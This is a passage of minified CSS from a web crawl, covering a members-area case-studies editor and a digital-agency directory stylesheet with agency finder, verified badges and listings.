#ddd;border-radius:8px;position:relative;display:flex;align-items:center;justify-content:center;overflow:hidden;cursor:pointer;transition:.25s}@media only screen and (max-width: 768px){.members-area-case-studies .thb-project-images .images-list .image-item{width:160px;height:120px}}.members-area-case-studies .thb-project-images .images-list .image-item img{width:100%;height:100%;object-fit:cover;display:block}.members-area-case-studies .thb-project-images .images-list .image-item .hover-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0);display:flex;align-items:center;justify-content:center;gap:12px;opacity:0;transition:opacity .3s ease,background-color .3s ease}.members-area-case-studies .thb-project-images .images-list .image-item .thumbnail-label{position:absolute;top:0px;right:-2px;width:32px;height:32px;z-index:2;background:rgba(0,0,0,.72);border-radius:0 8px;display:flex;align-items:center;justify-content:center}.members-area-case-studies .thb-project-images .images-list .image-item .thumbnail-label img{width:16px !important;height:16px !important;margin-top:-5px !important}.members-area-case-studies .thb-project-images .images-list .image-item:hover .hover-overlay{background-color:rgba(0,0,0,.55);opacity:1}@media only screen and (max-width: 768px){.members-area-case-studies .thb-project-images .images-list .image-item:hover .hover-overlay{display:none}}.members-area-case-studies .thb-project-images .images-list .image-item .btn{width:32px;height:32px;border-radius:50%;background-color:#fff;border:2px solid #ee1d7a;color:#ee1d7a;display:flex;align-items:center;justify-content:center;font-size:14px;cursor:pointer;transition:all .2s ease}.members-area-case-studies .thb-project-images .images-list .image-item .btn:hover{background-color:#ee1d7a;color:#fff}.members-area-case-studies .thb-project-images .images-list .image-item .btn .icon{display:inline-block;font-size:16px;line-height:1}.members-area-case-studies .thb-project-images .images-list .image-item img{width:calc(100% + 4px);height:calc(100% + 4px);margin:-2px;object-fit:cover;display:block}.members-area-case-studies .thb-project-images .images-list .image-item .loaded{position:relative}.members-area-case-studies .thb-project-images .images-list .image-item .btn-delete,.members-area-case-studies .thb-project-images .images-list .image-item .btn-thumbnail{position:absolute;display:block;margin:auto;padding:4px 8px;font-size:12px;border:1px solid #ccc;border-radius:100px;background-color:#fff;cursor:pointer;border-color:#ee1d7a;color:#ee1d7a}.members-area-case-studies .thb-project-images .images-list .image-item .btn-delete{right:unset !important}.members-area-case-studies .thb-project-images .images-list .image-item .btn-thumbnail{left:20px}.members-area-case-studies .thb-project-images .images-list .image-item .btn-thumbnail .icon{content:"";display:inline-block;vertical-align:middle;margin-left:-0.5px;width:16px;height:16px;background:url("../svg/set-thumbnail.svg") no-repeat center center;background-size:contain}.members-area-case-studies .thb-project-images .images-list .image-item .btn-thumbnail:hover .icon{background:url("../svg/set-thumbnail-white.svg") no-repeat center center}.members-area-case-studies .thb-project-images .images-list .image-item.default{color:#666;padding:17px;transition:.25}.members-area-case-studies .thb-project-images .images-list .image-item.default:hover{border:1px solid var(--Color-Razzmatazz-Razzmatazz---500, #EE1D7A)}.members-area-case-studies .thb-project-images .images-list .image-item.default .add-icon{font-size:28px;font-weight:600;color:#bbb;display:inline-block;vertical-align:middle;margin-top:-35px}.members-area-case-studies .thb-project-images .images-list .image-item.default .add-icon::before{content:"";display:inline-block;vertical-align:middle;margin-right:4px;width:24px;height:24px;background:url("../png/ellipse-plus-magento.png") no-repeat center center;background-size:contain}@media only screen and (max-width: 768px){.members-area-case-studies .thb-project-images .images-list .image-item.default .add-icon::before{margin-left:1px;margin-right:0;width:40px;height:40px}}.members-area-case-studies .thb-project-images .images-list .image-item.default .add-text{position:absolute;color:#444;left:27px}.members-area-case-studies .thb-project-images .images-list .image-item.default .add-text .add-info{color:var(--Ghost-Text, var(--Color-Gray-Ghost, #767779));text-align:center;font-family:Poppins;font-size:8px;font-style:normal;font-weight:400;line-height:8px}.members-area-case-studies .thb-project-images .images-list .image-item.default .main{bottom:28px;font-size:12px}@media only screen and (max-width: 768px){.members-area-case-studies .thb-project-images .images-list .image-item.default .main{bottom:36px;left:46px}}.members-area-case-studies .thb-project-images .images-list .image-item.default .sub{bottom:15px;left:35px;font-size:8px}@media only screen and (max-width: 768px){.members-area-case-studies .thb-project-images .images-list .image-item.default .sub{bottom:24px;left:55px}}.members-area-case-studies .thb-project-images .images-list .image-item.selected .btn-thumbnail.active{background-color:#ee1d7a;color:#fff;border:1px solid #ee1d7a}@keyframes spin{to{transform:rotate(360deg)}}.members-area-case-studies .thb-case-studies-form{margin:0 auto}.members-area-case-studies .thb-case-studies-form__row{display:block}@media only screen and (min-width: 768px){.members-area-case-studies .thb-case-studies-form__row{display:flex;gap:32px}}.members-area-case-studies .thb-case-studies-form__group{margin-bottom:16px}@media only screen and (min-width: 768px){.members-area-case-studies .thb-case-studies-form__group{flex:1}}.members-area-case-studies .thb-case-studies-form__label{display:block;margin-bottom:4px;color:var(--Mirage, var(--Color-Mirage-Mirage---500, #333));font-family:Poppins;font-size:14px;font-style:normal;font-weight:700;line-height:28px}.members-area-case-studies .thb-case-studies-form__input,.members-area-case-studies .thb-case-studies-form__textarea,.members-area-case-studies .thb-case-studies-form__select{width:100%;padding:16px 8px 16px 20px;font-size:14px;font-weight:400;line-height:22px;min-height:64px;border-radius:8px;margin-bottom:0;box-shadow:none;background-color:#f2f3f5 !important}.members-area-case-studies .thb-case-studies-form .details{margin-bottom:7px}@media only screen and (max-width: 768px){.members-area-case-studies .thb-case-studies-form .details{margin-bottom:6px}}.members-area-case-studies .thb-case-studies-form__textarea{height:128px;resize:vertical}.members-area-case-studies .thb-case-studies-form .thb-case-studies-form__checkbox-group{margin-bottom:0;margin-top:12px}@media only screen and (max-width: 768px){.members-area-case-studies .thb-case-studies-form .thb-case-studies-form__checkbox-group{margin-top:32px}}.members-area-case-studies .thb-case-studies-form .thb-case-studies-form__checkbox-group .thb-case-studies-form__label{margin-bottom:16px !important;margin-top:32px;color:var(--Mirage, var(--Color-Mirage-Mirage---500, #131529));font-family:Poppins;font-size:20px;font-style:normal;font-weight:700;line-height:28px}.members-area-case-studies .thb-case-studies-form .thb-case-studies-form__checkbox-group .thb-case-studies-form__checkbox-columns{display:grid;grid-template-columns:repeat(3, 1fr);grid-gap:10px 40px}@media only screen and (max-width: 768px){.members-area-case-studies .thb-case-studies-form .thb-case-studies-form__checkbox-group .thb-case-studies-form__checkbox-columns{grid-template-columns:repeat(1, 1fr)}}.members-area-case-studies .thb-case-studies-form .thb-case-studies-form__checkbox-group .thb-case-studies-form__checkbox-item{display:flex;align-items:center}.members-area-case-studies .thb-case-studies-form .thb-case-studies-form__checkbox-group .thb-case-studies-form__checkbox-item input[type=checkbox]{margin-right:10px;width:18px;height:18px;margin-bottom:1px}.members-area-case-studies .thb-case-studies-form .thb-case-studies-form__checkbox-group .thb-case-studies-form__checkbox-item label{margin:0;color:var(--Gray20, var(--Color-Gray-Gray20, #333));font-family:Poppins;font-size:14px;font-style:normal;font-weight:400;line-height:22px}.members-area-case-studies .thb-case-studies-form__label{display:block;font-weight:bold;font-size:14px;margin-bottom:4px;line-height:22px}.members-area-case-studies .thb-case-studies-form__label .thb-case-studies-form__sub-label{display:block;font-size:14px;color:#767779;margin-bottom:0;font-family:Poppins;font-size:12px;font-style:normal;font-weight:400;line-height:20px}@media only screen and (max-width: 768px){.members-area-case-studies .thb-case-studies-form__label .thb-case-studies-form__sub-label{font-size:12px;margin-top:0}}.members-area-case-studies .thb-case-studies-form__buttons{margin-top:48px}.members-area-case-studies .thb-case-studies-form__buttons .thb-case-studies-form__btn{border:none;border-radius:8px;cursor:pointer;padding:15px 25px;font-size:14px;transition:.25s}.members-area-case-studies .thb-case-studies-form__buttons .thb-case-studies-form__btn:hover{box-shadow:0px 7px 20px rgba(238,29,122,.5)}.members-area-case-studies .thb-case-studies-form__buttons .thb-case-studies-form__btn--primary{background:#ee1d7a;color:#fff;margin-right:10px;padding:20px 139px;width:404.5px;height:64px;font-weight:700;line-height:24px;font-size:18px}@media only screen and (max-width: 768px){.members-area-case-studies .thb-case-studies-form__buttons .thb-case-studies-form__btn--primary{width:100%;padding:0}}.members-area-case-studies .thb-case-studies-form__buttons .thb-case-studies-form__btn--secondary{background:#aaa;color:#fff}@media only screen and (min-width: 768px){.members-area-case-studies #list-view.view-section{margin-top:30px}}.members-area-case-studies #list-view.view-section .case-studies-list{display:flex;flex-wrap:wrap;gap:24px}@media only screen and (min-width: 768px){.members-area-case-studies #list-view.view-section .case-studies-list{width:825px}}.members-area-case-studies #list-view.view-section .case-studies-list .case-study-item{background-color:#fff;width:259px;border-radius:8px;border:1px solid #e1e1e6;overflow:hidden;display:flex;flex-direction:column}@media only screen and (max-width: 768px){.members-area-case-studies #list-view.view-section .case-studies-list .case-study-item{width:100%}}.members-area-case-studies #list-view.view-section .case-studies-list .case-study-item .case-study-thumbnail{width:100%;height:194px;background-color:#f15a24;background-position:center;background-repeat:no-repeat;background-size:cover}@media only screen and (max-width: 768px){.members-area-case-studies #list-view.view-section .case-studies-list .case-study-item .case-study-thumbnail{height:277.143px}}.members-area-case-studies #list-view.view-section .case-studies-list .case-study-item .case-study-title{padding:16px;overflow:hidden;color:var(--Mirage, var(--Color-Mirage-Mirage---500, #131529));text-overflow:ellipsis;font-family:Poppins;font-size:16px;font-style:normal;font-weight:500;line-height:20px;letter-spacing:-0.16px;margin-bottom:0;height:72px;border-top:1px solid #e1e1e6}.members-area-case-studies #list-view.view-section .case-studies-list .case-study-item .case-study-actions{display:flex;gap:8px;background-color:#f4f4f4;border-radius:0px 0px 8px 8px;border-top:1px solid #e1e1e6;padding:12px 16px}.members-area-case-studies #list-view.view-section .case-studies-list .case-study-item .case-study-actions .case-study-date-icon{display:flex;flex-direction:row;gap:4px;justify-content:center;align-items:center;color:#131529;font-weight:400;font-size:12px;line-height:18px;letter-spacing:0%;vertical-align:middle;white-space:nowrap}.members-area-case-studies #list-view.view-section .case-studies-list .case-study-item .case-study-actions .case-study-date-icon svg{width:16px;height:16px}.members-area-case-studies #list-view.view-section .case-studies-list .case-study-item .case-study-actions .case-study-date-icon svg path{fill:#131529}.members-area-case-studies #list-view.view-section .case-studies-list .case-study-item .case-study-actions button{height:24px;border:none;background-color:#fff;font-size:12px;border-radius:100px;cursor:pointer;transition:background .2s;padding:4px 8px;margin-right:0px;margin-left:auto;font-style:normal;font-weight:500;line-height:12px}.members-area-case-studies #list-view.view-section .case-studies-list .case-study-item .case-study-actions button:first-child{color:#333}.members-area-case-studies #list-view.view-section .case-studies-list .case-study-item .case-study-actions button:first-child:hover{color:#ee1d7a}.members-area-case-studies #list-view.view-section .case-studies-list .case-study-item .case-study-actions button:last-child{margin-left:0px;margin-right:0px;border:none;background-color:#fff;border-radius:100px;cursor:pointer;transition:.25s;padding:4px 8px;display:flex;align-items:center;gap:2px;flex-direction:row}.members-area-case-studies #list-view.view-section .case-studies-list .case-study-item .case-study-actions button:last-child span{color:#ee1d7a}.members-area-case-studies #list-view.view-section .case-studies-list .case-study-item .case-study-actions button:last-child:hover{background-color:#ee1d7a}.members-area-case-studies #list-view.view-section .case-studies-list .case-study-item .case-study-actions button:last-child:hover span{color:#fff !important}.members-area-case-studies #list-view.view-section .case-studies-list .case-study-item .case-study-actions button:last-child:hover::before{background:url("../svg/pencil-white.svg") no-repeat center center}.members-area-case-studies #list-view.view-section .case-studies-list .case-study-item .case-study-actions button:last-child::before{content:"";display:inline-block;vertical-align:middle;margin-right:2px;margin-top:-2px;width:16px;height:16px;background:url("../svg/pencil.svg") no-repeat center center;background-size:contain}.image-wrapper{display:inline-block}@media only screen and (max-width: 768px){.image-wrapper{margin-bottom:0}}.image-item.loaded{border:1px solid #ddd;border-radius:6px;overflow:hidden;width:100%;position:relative}.image-item.loaded img{display:block;width:100%;height:auto}.image-footer{display:none}@media only screen and (max-width: 768px){.image-footer{display:flex;justify-content:space-between;align-items:center;margin-top:8px}}.image-footer .mobile-set-thumbnail,.image-footer .mobile-delete{color:var(--Razzmatazz, var(--Color-Razzmatazz-Razzmatazz---500, #EE1D7A));text-align:center;font-family:Poppins;font-size:12px;font-style:normal;font-weight:500;line-height:12px}.image-footer .mobile-set-thumbnail:hover,.image-footer .mobile-delete:hover{text-decoration:none}@media only screen and (max-width: 768px){.add-image-button{margin-bottom:20px}}.thb-projects-disabled-text-container{display:flex;width:825px;padding:88px 112px;flex-direction:column;gap:8px;border-radius:8px;border:1px solid var(--Color-Gray-Iron, #D9D9DB)}.thb-projects-disabled-text-container .thb-projects-disabled-text-icon{content:"";display:inline-block;vertical-align:middle;width:40px;height:40px;background:url("../svg/smiley-x-eyes.svg") no-repeat center center;background-size:contain}.thb-projects-disabled-text-container .thb-projects-disabled-title p{color:var(--Gray20, var(--Color-Gray-Gray20, #333));text-align:center;font-family:Poppins;font-size:20px;font-style:normal;font-weight:500;line-height:28px}.thb-projects-disabled-text-container .thb-projects-disabled-text{color:var(--Ghost-Text, var(--Color-Gray-Ghost, #767779));text-align:center;font-family:Poppins;font-size:14px;font-style:normal;font-weight:400;line-height:22px}.thb-projects-disabled-text-container #add-new-btn{background-color:#ee1d7a;color:#fff;border:none;border-radius:8px;cursor:pointer;margin-top:20px;display:flex;height:48px;padding:12px 32px;justify-content:center;align-items:center;gap:8px;text-align:center;font-family:Poppins;font-size:14px;font-style:normal;font-weight:700;line-height:24px;text-transform:uppercase}.pagination{display:none;align-items:center;margin-top:48px;gap:8px;transition:.25s}.pagination button,.pagination .dots{width:32px;height:32px;padding:5px 4px;border:1px solid #d9d9db;border-radius:4px;background:#fff;color:#767779;cursor:pointer;font-size:14px;line-height:1;text-align:center}.pagination button:not(.dots):not(.active):hover,.pagination .dots:not(.dots):not(.active):hover{border-color:#ee1d7a}.pagination .dots{padding:5px 4px;cursor:default}.pagination .page-arrow{padding:4px}.pagination .page-arrow.prev::before{content:"";display:inline-block;vertical-align:middle;width:24px;height:24px;background:url("../svg/arrow-left.svg") no-repeat center center;background-size:contain;margin-top:-1px;margin-left:-1px}.pagination .page-arrow.next::before{content:"";display:inline-block;vertical-align:middle;width:24px;height:24px;background:url("../svg/arrow-right.svg") no-repeat center center;background-size:contain;margin-top:-1px;margin-left:-1px}.pagination .page-number,.pagination .dots{display:inline-flex;align-items:center;justify-content:center}.pagination .page-number.active,.pagination .dots.active{border-color:#ee1d7a;color:#ee1d7a;background-color:#fff2f6}.thb-case-studies-form__input{width:100%;padding:16px 8px 16px 20px;font-size:14px;background-color:#f2f3f5;border:none;border-radius:6px;color:#333}.thb-case-studies-form__input.date-text{font-family:inherit;color:#999}.thb-case-studies-form__input::placeholder,.thb-case-studies-form__input::-webkit-input-placeholder,.thb-case-studies-form__input:-ms-input-placeholder{color:#aaabb6 !important;opacity:1}.thb-case-studies-form__input::-moz-placeholder{color:#aaabb6 !important;opacity:1}.image-preview{width:100%;height:100%;background-size:cover;background-position:center}.remove-btn{position:absolute;top:-10px;right:-10px;background:red;color:#fff;border-radius:50%;width:25px;height:25px;display:none}.hidden{display:none}.case-study-limitation{display:flex;flex-direction:row;gap:8px;color:#131529;font-weight:400;font-size:12px;line-height:18px;letter-spacing:0%}.case-study-limitation svg{width:16px;height:16px}.case-study-limitation svg path{fill:#000 !important}

--- FILE ---
content_type: text/css
request_url: http://www.greenwichmusicfestival.org/css/taxonomy4dc3.css?ver=2.8.2
body_size: 8272
content:
.thb-best-digital-agency-service-content .thb-post-link,.thb-best-digital-agency-industry-content .thb-post-link{transition:all .25s ease}.thb-looking-for-agency-content{box-shadow:0 6px 30px 0 rgba(24,32,111,.1411764706)}.thb-best-digital-agency-service-content .thb-post-link,.thb-best-digital-agency-industry-content .thb-post-link{transition:all .25s ease}.thb-looking-for-agency-content{box-shadow:0 6px 30px 0 rgba(24,32,111,.1411764706)}.thb-looking-for-agency-container{background:#fff}.thb-looking-for-agency-container .thb-subtitle{color:#333;font-size:16px;line-height:23px;font-weight:400;margin-bottom:20px}.thb-looking-for-agency-container .thb-title-container{margin-bottom:10px}.thb-looking-for-agency-content{background:inherit;height:inherit}.thb-looking-for-agency.style1{padding:64px 0 78px 0}.thb-looking-for-agency.style1 .thb-looking-for-agency-content{padding:0 46px 50px 46px}.thb-looking-for-agency.style2{padding:64px 0}.thb-looking-for-agency.style2 .thb-looking-for-agency-content{padding:0 40px 50px 40px}.thb-looking-for-agency.style3{height:100%}.thb-looking-for-agency.style3>.row{height:100%}.thb-looking-for-agency.style3 .thb-looking-for-agency-content{height:100%;border-left:1px solid #131529;display:flex;flex-direction:column;justify-content:space-between}.thb-looking-for-agency.style3 .thb-looking-for-agency-title{margin-bottom:5px;font-size:28px}.thb-looking-for-agency.style3 .thb-looking-for-agency-subtitle{color:#aaabb7}.thb-looking-for-agency.style3 .thb-looking-for-agency-top{padding:10px}@media only screen and (min-width: 768px){.thb-looking-for-agency.style3 .thb-looking-for-agency-top{padding:30px}}.thb-looking-for-agency.style3 .thb-looking-for-agency-bottom{background:#f7f7fa}.thb-looking-for-agency.style3 .thb-looking-for-agency-input-container{padding:10px}@media only screen and (min-width: 768px){.thb-looking-for-agency.style3 .thb-looking-for-agency-input-container{padding:30px}}.thb-looking-for-agency-title a{color:#ee1d7a}#agency_service_finder .active-tab{color:#ed1575;display:grid}#agency_service_finder li.active-tab{position:relative;transition:all .25s ease !important}#agency_service_finder li.active-tab:after{content:"";background:#ee1d7a;height:4px;position:absolute;left:0;right:0;bottom:0}#agency_service_finder .thb-looking-for-agency-content select{box-shadow:none;background-color:#fff}.thb-looking-for-agency-tabs .thb-tab-item{font-size:18px;width:auto;padding:15px 30px;border:none;line-height:24px}.thb-looking-for-agency-bottom{border:1px solid rgba(0,0,0,0);border-top-color:#e1e1e6;width:100% !important}.select.thb-agency-search-service{background:#fff}.thb-looking-for-agency.style3 .thb-looking-for-agency-top{padding:28px 30px 0px 30px}.thb-looking-for-agency.style3 .thb-looking-for-agency-title{line-height:35px;font-size:27px;letter-spacing:-1px}.thb-looking-for-agency.style3 .thb-looking-for-agency-subtitle{font-size:16px;line-height:24px !important}@media only screen and (min-width: 768px){.thb-looking-for-agency.style3 .thb-looking-for-agency-input-container{padding:19px 30px 24px 30px}}.thb-looking-for-agency.style3 .thb-looking-for-agency-content{border-left:none}.thb-profile-visit-website a.thb-post-view-profile{white-space:nowrap}.type3{padding:20px 20px 62px 20px;background:#fff}@media only screen and (min-width: 768px){.type3.post.style6{padding:20px 20px 62px 20px}}.type3 .post.style6.thb-post-bottom{position:absolute;font-weight:500;bottom:0;padding:0 20px 0 20px;margin:0 -20px 0 -20px}.type3 .post.style6.thb-post-bottom [class*=icon]{font-size:10px;margin-left:5px}.type3 .post.style6.thb-post-bottom .thb-extra-category{margin-left:10px}.type3 .post.style6 .thb-post-visit-website{background:rgba(0,0,0,0);justify-content:flex-end}.thb-agency-search-pointer-event{pointer-events:none}select.thb-agency-search-pointer-event{background:#f2f3f5 url() no-repeat calc(100% - 20px) center !important}.focused{color:#131529;background:#f2f3f5 url(../svg/icon-triangle.svg) no-repeat calc(100% - 20px) center !important}.thb-looking-for-agency-input-container select{background:#f2f3f5 url(https://digitalagencynetwork.com/wp-content/themes/danglobal/assets/images/icon-triangle-gray.svg) no-repeat calc(100% - 20px) center}.thb-agency-of-month-container{padding:35px 0 0 0;background:#f0f1f5}@media only screen and (min-width: 768px){.thb-agency-of-month-container{padding:70px 0 0 0}}.thb-all-cities-container{padding:35px 0 45px 0;background:#f0f1f5}@media only screen and (min-width: 768px){.thb-all-cities-container{padding:70px 0 90px 0}}.thb-featured-agencies-container{padding:35px 0 45px 0;background:#f0f1f5}@media only screen and (min-width: 768px){.thb-featured-agencies-container{padding:70px 0 90px 0}}.thb-dan-member-agencies-container{padding:35px 0 15px 0;background:#f0f1f5}@media only screen and (min-width: 768px){.thb-dan-member-agencies-container{padding:70px 0 20px 0}}.thb-free-listings-container{padding:35px 0 45px 0}@media only screen and (min-width: 768px){.thb-free-listings-container{padding:70px 0 90px 0}}.thb-featured-posts-container{padding:35px 0 45px 0}@media only screen and (min-width: 768px){.thb-featured-posts-container{padding:70px 0 90px 0}}.thb-dan-agencies-location-belt{min-height:24px;display:flex;flex-direction:column;justify-content:center}.thb-dan-agencies-location-belt-container{padding:20px 0px}.thb-dan-agencies-location-belt-title{display:flex;flex-direction:row;gap:10.75px;color:#131529;font-weight:400;font-size:16px;line-height:24px;letter-spacing:0%}.thb-dan-agencies-location-belt-title .arrow{transition:transform .3s ease;display:flex;place-items:center}.thb-dan-agencies-location-belt-title .arrow.rotated{transform:rotate(180deg)}.thb-dan-agencies-location-belt-title .arrow svg{width:10.6px;height:6.35px}.thb-dan-agencies-location-belt-description{display:none;padding:8px 0px}.thb-dan-agencies-location-belt-description p,.thb-dan-agencies-location-belt-description li,.thb-dan-agencies-location-belt-description ul{color:#333;font-weight:400;font-size:14px;line-height:22px;letter-spacing:0%}.thb-best-digital-agency-service-container,.thb-best-digital-agency-industry-container{padding:35px 0 45px 0}@media only screen and (min-width: 768px){.thb-best-digital-agency-service-container,.thb-best-digital-agency-industry-container{padding:70px 0 90px 0}}.thb-best-digital-agency-service-content .thb-post-link,.thb-best-digital-agency-industry-content .thb-post-link{width:100%;display:inline-flex;align-items:center;padding:15px 18px;box-shadow:0px 2px 5px rgba(24,32,111,.2)}.thb-best-digital-agency-service-content .thb-post-link:hover,.thb-best-digital-agency-industry-content .thb-post-link:hover{box-shadow:0px 4px 8px rgba(24,32,111,.3019607843)}.thb-best-digital-agency-service-content .thb-post-thumbnail-container,.thb-best-digital-agency-industry-content .thb-post-thumbnail-container{position:relative;width:50px;height:50px}.thb-best-digital-agency-service-content .thb-post-title,.thb-best-digital-agency-industry-content .thb-post-title{margin-bottom:0;padding-left:15px;font-size:17px;font-weight:500}.thb-what-are-tools-content p,.thb-what-are-tools-content ul{font-size:16px;line-height:1.4;margin-bottom:0}.thb-what-are-tools-content ul{margin-bottom:18px}.thb-what-are-tools-content iframe{display:block;margin:30px auto 0;justify-content:center;text-align:center}.thb-category-key-criteria .thb-post-details-container h4{line-height:1.4;font-size:20px;margin-bottom:0}.thb-category-key-criteria .thb-post-details-container p{line-height:1.4}.thb-verified-agency-notification{position:relative;display:inline-block;color:#000}.thb-verified-agency-notification-content a{text-decoration:underline}.thb-verified-agency-notification-content{background-color:#fff;color:#333;border-radius:8px;padding:16px 20px 2px 20px;font-size:11px;font-weight:500;letter-spacing:0em;text-align:left;position:absolute;z-index:2}.thb-verified-agency-notification-content p{line-height:16px}.thb-verified-agency-notification-content a{color:#ee1d7a}.thb-verified-agency-notification-content ul{line-height:12px}.thb-verified-agency-badge .arrow-border{width:0 !important;height:0 !important;border-top:8px solid rgba(0,0,0,0);border-bottom:8px solid rgba(0,0,0,0);border-right:8px solid rgba(0,0,0,0);border-left:8px solid rgba(0,0,0,0);margin-top:-58px;margin-bottom:4px;margin-right:72px}.thb-verified-agency-badge .arrow{width:0;height:0;border-top:7px solid rgba(0,0,0,0);border-bottom:7px solid #fff;border-right:7px solid rgba(0,0,0,0);border-left:7px solid rgba(0,0,0,0);position:relative;bottom:5.6px;left:-7px;z-index:8}.thb-verified-text{font-size:12px;font-weight:500;line-height:12px;display:flex;align-items:center;text-align:center;padding:17px 20px;background-color:#ffae00}.thb-verified-text img{width:16px;height:16px;margin-right:8.5px}.thb-verified-agency-notification{margin-right:0px;margin-left:auto}.verified-notification{display:none;transition:4s}.thb-verified-badge h2.thb-subtitle.title-bottom{letter-spacing:-0.5px}.hovered-verified-notification{display:flex;justify-content:flex-end}.thb-verified-agency-badge{margin-left:auto;margin-right:0px}@media only screen and (min-width: 768px){.thb-verified-agency-notification-content{margin-top:-42px;-webkit-box-shadow:4px 7px 19px -8px rgba(0,0,0,.44);-moz-box-shadow:4px 7px 19px -8px rgba(0,0,0,.44);box-shadow:4px 7px 19px -8px rgba(0,0,0,.44)}.thb-verified-badge{display:flex;align-items:baseline}.thb-verified-agency-notification{margin-bottom:8px}.thb-verified-agency-notification-content li{line-height:16px}.thb-verified-text{border-bottom:11px solid #f0f1f6;margin-bottom:-8px}.thb-verified-agency-notification-content{width:217px}.thb-verified-agency-notification{align-self:center}}@media only screen and (max-width: 768px){.thb-verified-agency-notification-content{top:61px;width:217px;padding:16px 20px 0px 20px !important}.thb-verified-agency-notification{align-self:flex-end}.thb-verified-badge p.thb-title{margin-bottom:4px;line-height:28px !important}.thb-verified-agency-notification-content{position:unset;border-radius:0px;min-width:fit-content}.thb-title-subtitle{display:flex;flex-flow:column}.thb-dan-member-agencies-container .thb-title-container{flex-wrap:unset !important}.arrow-border{display:none}.thb-verified-text{white-space:nowrap;max-height:36px}.thb-verified-text::after{content:"";font-family:"danicons";margin-left:8px;margin-right:11.76px}.thb-hovered-on::after{content:"";font-family:"danicons";margin-left:8px;margin-right:11.76px}.thb-verified-agency-badge{margin-top:-27px}.thb-verified-agency-notification{padding-bottom:12px}.thb-verified-badged-dan-members{height:16px}.thb-dan-member-agencies-content{margin-top:16px}.thb-verified-badge .thb-subtitle.title-bottom{padding-right:12px}}.thb-service-industry-description-column{display:block}.thb-service-industry-description-arrow{position:relative}.thb-service-industry-description-arrow::after{content:"➝";position:relative;font-size:35px}@media only screen and (max-width: 768px){.thb-service-industry-description-arrow::after{display:inline-block;transform:rotate(90deg);font-size:25px}}.thb-service-industry-description-part{background-color:#f0f1f5;padding:24px;font-size:28px;font-weight:700;letter-spacing:-0.01em;text-align:left;border-radius:8px}@media only screen and (min-width: 782px){.thb-service-industry-description-part p{line-height:38px !important}}@media only screen and (max-width: 768px){.thb-service-industry-description-part p{line-height:26px !important}}@media only screen and (min-width: 782px){.thb-service-industry-description-part{max-width:270px}}@media only screen and (max-width: 768px){.thb-service-industry-description-part{font-size:18px;width:100vw;position:relative;max-width:100vw;left:50%;margin-left:-50vw;border-radius:0px}}.thb-strong-magenta{color:#ee1d7a}.thb-service-industry-listing-part{display:flex;flex-wrap:wrap;gap:30px}.thb-service-industry-listing-part ul{margin:0;padding:0;list-style:none;display:flex;flex-wrap:wrap;width:100%;align-content:flex-start}.thb-service-industry-listing-part li{flex:1 1 calc(50% - 30px);font-style:normal;font-weight:400;font-size:15px;line-height:24px;color:#131529;list-style-type:none;height:40px;white-space:nowrap;display:block;margin-bottom:6px}@media only screen and (max-width: 768px){.thb-service-industry-listing-part li{height:36px;margin-bottom:2px;font-size:14px;line-height:20px;width:100%}}.thb-service-industry-listing-part a{padding:0px 0px 8px 0px}@media only screen and (min-width: 768px){.thb-service-industry-listing-part a{border-bottom:1px solid #d9d9db}}@media only screen and (max-width: 768px){.thb-service-industry-listing-part a{border-bottom:1px solid #d9d9db !important}}@media only screen and (max-width: 768px){.thb-service-industry-listing-part{column-count:1}}.thb-service-industry-listing-part ul{margin-left:0px;margin-top:10px}@media only screen and (max-width: 768px){.thb-service-industry-listing-part ul{padding:0px 10px 0px 10px}}.thb-service-industry-listing-part .city,.thb-service-industry-listing-part .region,.thb-service-industry-listing-part .remote{font-weight:bold}@media only screen and (min-width: 768px){.thb-listing-truncate{max-width:36ch;overflow:hidden;white-space:nowrap;display:inline-block !important;text-overflow:ellipsis;line-height:28px;margin-bottom:4px}}.thb-verified-agency-notification{position:relative;display:inline-block;color:#000;margin-right:0px;margin-left:auto}.thb-verified-agency-notification.verified-notification{display:none;transition:4s}.thb-verified-agency-notification.hovered-verified-notification{display:flex;justify-content:flex-end}.thb-verified-agency-notification .thb-verified-agency-notification-content{background-color:#fff;color:#333;border-radius:8px;padding:16px 20px 2px 20px;font-size:11px;font-weight:500;letter-spacing:0em;text-align:left;position:absolute;z-index:1;width:217px}.thb-verified-agency-notification .thb-verified-agency-notification-content a{text-decoration:underline;color:#ee1d7a}.thb-verified-agency-notification .thb-verified-agency-notification-content p{line-height:16px}.thb-verified-agency-notification .thb-verified-agency-notification-content ul{line-height:12px}@media only screen and (min-width: 768px){.thb-verified-agency-notification .thb-verified-agency-notification-content li{line-height:16px}}@media only screen and (min-width: 768px){.thb-verified-agency-notification .thb-verified-agency-notification-content{margin-top:-42px;-webkit-box-shadow:4px 7px 19px -8px rgba(0,0,0,.44);-moz-box-shadow:4px 7px 19px -8px rgba(0,0,0,.44);box-shadow:4px 7px 19px -8px rgba(0,0,0,.44)}}@media only screen and (max-width: 768px){.thb-verified-agency-notification .thb-verified-agency-notification-content{top:61px;padding:16px 20px 0px 20px !important;position:unset;border-radius:0px;min-width:fit-content}}@media only screen and (min-width: 768px){.thb-verified-agency-notification{margin-bottom:8px;align-self:center}}@media only screen and (max-width: 768px){.thb-verified-agency-notification{align-self:flex-end;padding-bottom:12px}}.thb-verified-agency-badge{margin-left:auto;margin-right:0px}.thb-verified-agency-badge .arrow-border{width:0 !important;height:0 !important;border-top:8px solid rgba(0,0,0,0);border-bottom:8px solid rgba(0,0,0,0);border-right:8px solid rgba(0,0,0,0);border-left:8px solid rgba(0,0,0,0);margin-top:-58px;margin-bottom:4px;margin-right:72px}.thb-verified-agency-badge .arrow{width:0;height:0;border-top:7px solid rgba(0,0,0,0);border-bottom:7px solid #fff;border-right:7px solid rgba(0,0,0,0);border-left:7px solid rgba(0,0,0,0);position:relative;bottom:5.6px;left:-7px;z-index:8}.thb-verified-agency-badge h2.thb-subtitle.title-bottom{letter-spacing:-0.5px}@media only screen and (max-width: 768px){.thb-verified-agency-badge{margin-top:-27px}}.thb-verified-text{font-size:12px;font-weight:500;line-height:12px;display:flex;align-items:center;text-align:center;padding:17px 20px;background-color:#ffae00}.thb-verified-text img{width:16px;height:16px;margin-right:8.5px}@media only screen and (min-width: 768px){.thb-verified-text{border-bottom:11px solid #f0f1f6;margin-bottom:-8px}}@media only screen and (max-width: 768px){.thb-verified-text{white-space:nowrap;max-height:36px}.thb-verified-text::after{content:"";font-family:"danicons";margin-left:8px;margin-right:11.76px}.thb-verified-text.thb-hovered-on::after{content:"";font-family:"danicons";margin-left:8px;margin-right:11.76px}}.thb-free-listings-container .type-vendor .thb-post-category 